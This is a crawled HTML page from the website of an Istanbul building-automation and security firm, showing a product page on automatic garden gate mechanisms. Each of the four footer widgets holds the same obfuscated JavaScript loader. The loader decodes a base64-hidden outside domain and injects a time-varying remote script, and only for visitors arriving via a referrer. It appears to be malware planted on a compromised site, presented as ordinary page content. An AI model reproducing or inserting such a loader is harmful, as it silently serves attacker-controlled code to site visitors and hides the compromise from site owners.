

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.normyapi.com/cozumlerimiz/yapi-otomasyon/ozel-fonksiyonlu-sistemler/bahce-kapisi-otomatik-hareket-mekanizmalari/
body_size: 8044
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="theme-color" content="#004589" /><link rel="profile" href="http://gmpg.org/xfn/11"><link href="https://www.normyapi.com/wp-content/uploads/2020/03/favicon.ico" rel="icon"><link rel="pingback" href="https://www.normyapi.com/xmlrpc.php" /><link media="all" href="https://www.normyapi.com/wp-content/cache/autoptimize/css/autoptimize_6878b8ca6baffc11b017e923814f25c0.css" rel="stylesheet"><title>Bahçe Kapısı Otomatik Hareket Mekanizmaları &#8211; Norm Yapı Otomasyon Güvenlik Sistemleri</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Norm Yapı Otomasyon Güvenlik Sistemleri &raquo; akışı" href="https://www.normyapi.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Norm Yapı Otomasyon Güvenlik Sistemleri &raquo; yorum akışı" href="https://www.normyapi.com/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.normyapi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='keydesign-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%26subset%3Dlatin-ext&#038;ver=6.4.7' type='text/css' media='all' /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.normyapi.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--><link rel='stylesheet' id='redux-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=1591649773' type='text/css' media='all' /> <script type="text/javascript" src="https://www.normyapi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.normyapi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.normyapi.com/wp-json/wp/v2/pages/3468" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.normyapi.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><link rel="canonical" href="https://www.normyapi.com/cozumlerimiz/yapi-otomasyon/ozel-fonksiyonlu-sistemler/bahce-kapisi-otomatik-hareket-mekanizmalari/" /><link rel='shortlink' href='https://www.normyapi.com/?p=3468' /><link rel="alternate" type="application/json+oembed" href="https://www.normyapi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.normyapi.com%2Fcozumlerimiz%2Fyapi-otomasyon%2Fozel-fonksiyonlu-sistemler%2Fbahce-kapisi-otomatik-hareket-mekanizmalari%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.normyapi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.normyapi.com%2Fcozumlerimiz%2Fyapi-otomasyon%2Fozel-fonksiyonlu-sistemler%2Fbahce-kapisi-otomatik-hareket-mekanizmalari%2F&#038;format=xml" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="page-template-default page page-id-3468 page-child parent-pageid-3465 wpb-js-composer js-comp-ver-6.0.5 vc_responsive"><div id="preloader"><div class="spinner"></div></div><nav class="navbar navbar-default navbar-fixed-top   with-topbar      " ><div class="topbar first-template"><div class="container"><div class="topbar-contact"> <span class="topbar-address"><span class="iconsmind-Map-Marker2"></span>Gayrettepe Mah. Cemil Aslan Güder Sk. No:3 A Blok D:3 Beşiktaş / İstanbul</span> <span class="topbar-phone"><span class="iconsmind-Telephone"></span><a href="tel:0212 275 76 40">0212 275 76 40</a></span> <span class="topbar-email"><span class="iconsmind-Mail"></span><a href="mailto:info@normyapi.com">info@normyapi.com</a></span></div><div class="topbar-socials"> <a href="https://tr-tr.facebook.com/norm.yapi.otomasyon" target="_blank"><span class="fa fa-facebook"></span></a> <a href="https://tr.linkedin.com/in/ozcan-candogan-15609a23" target="_blank"><span class="fa fa-linkedin"></span></a></div></div></div><div class="container"><div id="logo"> <a class="logo" href="https://www.normyapi.com"> <noscript><img class="fixed-logo" src="https://www.normyapi.com/wp-content/uploads/2020/06/logo.jpg"  width="200" alt="Norm Yapı Otomasyon Güvenlik Sistemleri" /></noscript><img class="lazyload fixed-logo" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20200%20133.33333333333%22%3E%3C/svg%3E' data-src="https://www.normyapi.com/wp-content/uploads/2020/06/logo.jpg"  width="200" alt="Norm Yapı Otomasyon Güvenlik Sistemleri" /> <noscript><img class="nav-logo" src="https://www.normyapi.com/wp-content/uploads/2020/06/logo.jpg"  width="200" alt="Norm Yapı Otomasyon Güvenlik Sistemleri" /></noscript><img class="lazyload nav-logo" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20200%20133.33333333333%22%3E%3C/svg%3E' data-src="https://www.normyapi.com/wp-content/uploads/2020/06/logo.jpg"  width="200" alt="Norm Yapı Otomasyon Güvenlik Sistemleri" /> </a></div><div class="navbar-header page-scroll"> <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button></div><div id="main-menu" class="collapse navbar-collapse  navbar-right"><ul id="menu-ana-menu" class="nav navbar-nav"><li id="menu-item-3252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3252"><a title="Anasayfa" href="https://www.normyapi.com/">Anasayfa</a></li><li id="menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3317"><a title="Hakkımızda" href="https://www.normyapi.com/hakkimizda/">Hakkımızda</a></li><li id="menu-item-3487" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-3487 dropdown"><a title="Çözümlerimiz" href="https://www.normyapi.com/cozumlerimiz/">Çözümlerimiz</a><ul role="menu" class=" dropdown-menu"><li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-3549 one-page-link dropdown"><a title="Yapı Otomasyon" href="https://www.normyapi.com/cozumlerimiz/yapi-otomasyon/">Yapı Otomasyon</a><ul role="menu" class=" dropdown-menu"><li id="menu-item-3552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3552 one-page-link"><a title="Endüstriyel Sistemler" href="https://www.normyapi.com/cozumlerimiz/yapi-otomasyon/endustriyel-sistemler/">Endüstriyel Sistemler</a></li><li id="menu-item-3553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3553 one-page-link"><a title="Güvenlik Alarm Sistemleri" href="https://www.normyapi.com/cozumlerimiz/yapi-otomasyon/guvenlik-alarm-sistemleri/">Güvenlik Alarm Sistemleri</a></li><li id="menu-item-3554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3554 one-page-link"><a title="Konut Sistemleri" href="https://www.normyapi.com/cozumlerimiz/yapi-otomasyon/konut-sistemleri/">Konut Sistemleri</a></li><li id="menu-item-3555" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-3555 one-page-link"><a title="Özel Fonksiyonlu Sistemler" href="https://www.normyapi.com/cozumlerimiz/yapi-otomasyon/ozel-fonksiyonlu-sistemler/">Özel Fonksiyonlu Sistemler</a></li><li id="menu-item-3556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3556 one-page-link"><a title="Ticari Sistemler" href="https://www.normyapi.com/cozumlerimiz/yapi-otomasyon/ticari-sistemler/">Ticari Sistemler</a></li></ul></li><li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3550 one-page-link dropdown"><a title="Endüstriyel Ürünler" href="https://www.normyapi.com/cozumlerimiz/endustriyel-urunler/">Endüstriyel Ürünler</a><ul role="menu" class=" dropdown-menu"><li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557 one-page-link"><a title="Kompozit Cephe Panelleri" href="https://www.normyapi.com/cozumlerimiz/endustriyel-urunler/kompozit-cephe-panelleri/">Kompozit Cephe Panelleri</a></li><li id="menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558 one-page-link"><a title="Polikarbonat Levhalar" href="https://www.normyapi.com/cozumlerimiz/endustriyel-urunler/polikarbonat-levhalar/">Polikarbonat Levhalar</a></li><li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559 one-page-link"><a title="Pvc ve PC Ondüle Levhalar" href="https://www.normyapi.com/cozumlerimiz/endustriyel-urunler/pvc-ve-pc-ondule-levhalar/">Pvc ve PC Ondüle Levhalar</a></li></ul></li><li id="menu-item-3551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3551 one-page-link dropdown"><a title="Proje ve Uygulama" href="https://www.normyapi.com/cozumlerimiz/proje-ve-uygulama/">Proje ve Uygulama</a><ul role="menu" class=" dropdown-menu"><li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560 one-page-link"><a title="Açılır Çatı Örtü Sistemleri" href="https://www.normyapi.com/cozumlerimiz/proje-ve-uygulama/acilir-cati-ortu-sistemleri/">Açılır Çatı Örtü Sistemleri</a></li><li id="menu-item-3561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561 one-page-link"><a title="Alüminyum Taşıyıcı Sistem" href="https://www.normyapi.com/cozumlerimiz/proje-ve-uygulama/aluminyum-tasiyici-sistem/">Alüminyum Taşıyıcı Sistem</a></li><li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562 one-page-link"><a title="Hareketli Bölme Panelleri" href="https://www.normyapi.com/cozumlerimiz/proje-ve-uygulama/hareketli-bolme-panelleri/">Hareketli Bölme Panelleri</a></li><li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563 one-page-link"><a title="Skylight Sistemler" href="https://www.normyapi.com/cozumlerimiz/proje-ve-uygulama/skylight-sistemler/">Skylight Sistemler</a></li><li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564 one-page-link"><a title="Teleskopik Açılır Havuz Örtü Sistemleri" href="https://www.normyapi.com/cozumlerimiz/proje-ve-uygulama/teleskopik-acilir-havuz-ortu-sistemleri/">Teleskopik Açılır Havuz Örtü Sistemleri</a></li></ul></li></ul></li><li id="menu-item-4947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4947"><a title="VIdeo Galeri" href="https://www.normyapi.com/video-galeri/">VIdeo Galeri</a></li><li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3408"><a title="Referanslar" href="https://www.normyapi.com/referanslar/">Referanslar</a></li><li id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3375"><a title="İletişim" href="https://www.normyapi.com/iletisim/">İletişim</a></li></ul> <a class="modal-menu-item menu-item" data-toggle="modal" data-target="#popup-modal">Proje &amp; Keşif Talebi</a></div></div></nav><div id="wrapper" class=""><header id="header" class="blog-header "></header><section id="single-page" class="section  bahce-kapisi-otomatik-hareket-mekanizmalari" style="background-color:#f7f7f7;"><div class="row single-page-heading "><div class="lazyload header-overlay parallax-overlay" data-bg="https://www.normyapi.com/wp-content/uploads/2020/03/About-Usheader.jpg?v=1590864900" style="background-image:url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)"></div><div class="container"><h1 class="section-heading"  style=" color:#FFF;">Bahçe Kapısı Otomatik Hareket Mekanizmaları</h1></div></div><div class="container "><div class="row single-page-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_grid-container-wrapper vc_clearfix"><div class="vc_grid-container vc_clearfix wpb_content_element vc_masonry_media_grid" data-initial-loading-animation="zoomIn" data-vc-grid-settings="{&quot;page_id&quot;:3468,&quot;style&quot;:&quot;lazy-masonry&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1590880722340-3258ef2e-f311-6&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;tag&quot;:&quot;vc_masonry_media_grid&quot;}" data-vc-request="https://www.normyapi.com/wp-admin/admin-ajax.php" data-vc-post-id="3468" data-vc-public-nonce="019d33ec93"></div></div></div></div></div></div></div></div></section></div><footer id="footer" class="fixed"><div class="upper-footer"><div class="container"><div class="footer-business-info"><div class="container footer-business-wrapper"> <span class="footer-business-address"> <span class="iconsmind-Map-Marker2"></span> <span class="footer-business-title">Address</span> <span class="footer-business-content">Gayrettepe Mah. Cemil Aslan Güder Sk. No:3 A Blok D:3 Beşiktaş / İstanbul</span> </span> <span class="footer-business-phone"> <span class="iconsmind-Telephone"></span> <span class="footer-business-title">Phone</span> <span class="footer-business-content"><a href="tel:0212 275 76 40">0212 275 76 40</a></span> </span> <span class="footer-business-email"> <span class="iconsmind-Mail"></span> <span class="footer-business-title">Email</span> <span class="footer-business-content"><a href="mailto:info@normyapi.com">info@normyapi.com</a></span> </span></div></div><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 first-widget-area"><div id="custom_html-114" class="widget_text footer_widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></div><div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 second-widget-area"><div id="custom_html-115" class="widget_text footer_widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></div><div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 third-widget-area"><div id="custom_html-116" class="widget_text footer_widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></div><div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 fourth-widget-area"><div id="custom_html-117" class="widget_text footer_widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></div></div></div></div></div><div class="lower-footer"><div class="container"><div class="pull-left"> <span>© 2020 | Norm Yapı Otomasyon Güvenlik Sistemleri | Tüm Hakları Saklıdır.</span></div><div class="pull-right"><ul id="menu-footer-menu" class="nav navbar-footer"><li id="menu-item-3144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3144"><a href="https://www.gelecekint.com"><a style="text-decoration:none;" rel="dofollow noopener noreferrer" target="_blank" href="https://www.gelecekint.com"> <span class="copyright"> <strong>Powered by: </strong> <noscript><img style="width:20px;height:20px" src="https://www.gelecekint.com/favicon.ico" /></noscript><img class="lazyload" style="width:20px;height:20px" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.gelecekint.com/favicon.ico" /> </span> </a></a></li></ul></div></div></div></footer><div class="back-to-top"> <i class="fa fa-angle-up"></i></div><div class="modal fade popup-modal" id="popup-modal" role="dialog"><div class="modal-content"><div class="row"><div class="col-sm-6 modal-content-contact"><h2>Proje ve Keşif Talebi</h2><p>İletişim formunu doldurarak bize ulaşabilirsiniz.</p><div class="key-icon-box icon-default icon-left cont-left"> <i class="iconsmind-Telephone fa"></i><h4 class="service-heading"><a href="tel:0212 275 76 40">0212 275 76 40</a></h4></div><div class="key-icon-box icon-default icon-left cont-left"> <i class="iconsmind-Mail fa"></i><h4 class="service-heading"><a href="mailto:info@normyapi.com">info@normyapi.com</a></h4></div></div><div class="col-sm-6 modal-content-inner"><div class="wpcf7 no-js" id="wpcf7-f5-o1" lang="tr-TR" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/cozumlerimiz/yapi-otomasyon/ozel-fonksiyonlu-sistemler/bahce-kapisi-otomatik-hareket-mekanizmalari/#wpcf7-f5-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="5" /> <input type="hidden" name="_wpcf7_version" value="5.8.7" /> <input type="hidden" name="_wpcf7_locale" value="tr_TR" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" /> <input type="hidden" name="_wpcf7_container_post" value="0" /> <input type="hidden" name="_wpcf7_posted_data_hash" value="" /> <input type="hidden" name="_wpcf7_recaptcha_response" value="" /></div><p><label> İsminiz (zorunlu)<br /> <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></p><p><label> E-Posta Adresiniz (zorunlu)<br /> <span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="email" /></span> </label></p><p><label> Telefon Numaranız (zorunlu)<br /> <span class="wpcf7-form-control-wrap" data-name="tel"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel" /></span> </label></p><p><label> Ayrıntılı Mesajınız<br /> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-message"></textarea></span> </label></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gönder" /></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <a aria-label="Hemen Arayın" href="tel:+905336338337" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-full cnb-full-bottom cnb-displaymode cnb-displaymode-mobile-only" style="background-color:#3cc13e;"><img alt="Call Now Button" src="[data-uri]" width="40"><span style="color:#ffffff">Hemen Arayın</span></a><div id="qlwapp" class="qlwapp qlwapp-free qlwapp-button qlwapp-middle-right qlwapp-all qlwapp-rounded"><div class="qlwapp-container"><div class="qlwapp-box"><div class="qlwapp-header"> <i class="qlwapp-close" data-action="close">&times;</i><div class="qlwapp-description"><div class="qlwapp-description-container"><h3>Merhaba!</h3><p>WhatsApp'ta sohbet etmek için aşağıdaki temsilcimizi tıklayabilir veya <a style="color: #fff;text-decoration: underline" href="mailto:info@normyapi.com">info@normyapi.com</a> adresine e-posta gönderebilirsiniz.</p><p>&nbsp;</p></div></div></div><div class="qlwapp-body"> <a class="qlwapp-account" data-action="open" data-phone="905336338337" data-message="Merhaba Özcan Bey! Normyapi.com sitesindeki canlı destek hattınızdan size ulaşıyorum. Adım ..." role="button" tabindex="0" target="_blank"><div class="qlwapp-avatar"><div class="qlwapp-avatar-container"> <noscript><img alt="Norm Yapı" src="https://www.normyapi.com/wp-content/uploads/2020/06/logo.jpg" ></noscript><img class="lazyload" alt="Norm Yapı" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.normyapi.com/wp-content/uploads/2020/06/logo.jpg" ></div></div><div class="qlwapp-info"> <span class="qlwapp-label">Destek</span> <span class="qlwapp-name">Norm Yapı</span></div> </a></div><div class="qlwapp-footer"><p>Bizi (0212) 275 76 40 numaralı telefondan 08:00 - 19.00 saatleri arasında arayabilirsiniz.</p></div></div> <a class="qlwapp-toggle" data-action="box" data-phone="905336338337" data-message="Merhaba Özcan Bey! Normyapi.com sitesindeki canlı destek hattınızdan size ulaşıyorum. Adım ..." role="button" tabindex="0" target="_blank"> <i class="qlwapp-icon qlwapp-whatsapp-icon"></i> <i class="qlwapp-close" data-action="close">&times;</i> <span class="qlwapp-text">Canlı Destek</span> </a></div></div> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.normyapi.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.10'></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/www.normyapi.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type="text/javascript" id="keydesign-scripts-js-after"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDmrAZAAAAAAIq9YaSIhBCsM9TBtZDIuGrlSCG&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.normyapi.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script> <script type="text/javascript" src="https://www.normyapi.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script> <script type="text/javascript" src="https://www.normyapi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">var wpcf7_recaptcha = {"sitekey":"6LfDmrAZAAAAAAIq9YaSIhBCsM9TBtZDIuGrlSCG","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script defer src="https://www.normyapi.com/wp-content/cache/autoptimize/js/autoptimize_275773e54b200f866d9953395d518e55.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDmrAZAAAAAAIq9YaSIhBCsM9TBtZDIuGrlSCG&co=aHR0cHM6Ly93d3cubm9ybXlhcGkuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=54bqmrwte1yz
